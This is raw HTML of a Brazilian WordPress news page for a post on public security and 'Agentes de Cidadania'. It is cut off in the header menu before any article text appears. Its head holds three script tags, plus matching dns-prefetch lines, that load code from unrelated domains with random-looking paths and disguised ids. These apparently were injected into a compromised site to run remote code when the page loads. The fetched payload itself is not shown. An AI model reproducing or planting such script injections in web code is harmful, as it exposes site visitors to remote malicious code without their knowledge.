

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/rodrigo-ribeiro-agentes-de-cidadania/
body_size: 19836
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>86 &#8211; Segurança Pública &#8211; Rodrigo Ribeiro &#8211; Agentes de Cidadania &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="389" data-token="cd3afeda71" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; 86 &#8211; Segurança Pública &#8211; Rodrigo Ribeiro &#8211; Agentes de Cidadania" href="https://www.avozdocidadao.com.br/rodrigo-ribeiro-agentes-de-cidadania/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/rodrigo-ribeiro-agentes-de-cidadania/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=389' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Frodrigo-ribeiro-agentes-de-cidadania%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Frodrigo-ribeiro-agentes-de-cidadania%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-389 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 